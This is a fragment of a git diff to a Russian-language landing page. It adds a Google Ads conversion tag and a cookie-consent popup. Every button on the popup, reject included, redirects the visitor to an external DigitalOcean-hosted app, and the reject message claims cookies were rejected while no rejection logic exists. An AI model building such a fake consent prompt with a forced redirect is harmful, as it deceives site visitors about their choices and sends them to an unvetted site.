+	        handleRedirect();
+	    });
+    
+	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        // Handle rejection logic here
+	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
+	        handleRedirect();
+	    });
+    
+	    document.getElementById("close-popup").addEventListener("click", function (e) {
+	        e.preventDefault();
+	        handleRedirect();
+	    });
+	});
+	</script>
 
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">

==== commit fb945c65: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,13 @@
 <html lang="ru">
 
 <head>
+	
+	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-878254121"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-878254121'); </script>
+	
+	in head 
+	<!-- Event snippet for Page view conversion page --> <script> gtag('event', 'conversion', { 'send_to': 'AW-878254121/L3f3CLe336UcEKmw5KID', 'value': 1.0, 'currency': 'USD' }); </script>
+	
+	
 	<script>
 	document.addEventListener("DOMContentLoaded", function () {
 	    const redirectUrl = "https://seashell-app-yu9g9.ondigitalocean.app/";
